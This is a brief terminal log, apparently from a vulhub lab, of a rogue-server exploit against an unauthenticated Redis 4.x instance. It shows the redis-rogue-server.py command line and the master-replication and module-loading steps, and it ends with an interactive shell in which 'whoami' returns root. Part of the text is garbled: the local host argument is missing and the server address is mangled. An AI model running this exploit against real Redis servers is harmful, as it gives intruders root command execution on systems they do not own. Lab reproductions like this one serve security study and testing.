 root@ubuntu:/home/han/Downloads/vulhub/redis/4-unacc/redis-rogue-server# python3 redis-rogue-server.py --rhost 172
.24.0.2 --lhost
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 172.24.0.2:6379
[info] SERVER 1 4:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] =root
[<<] exit
[info] Unload module...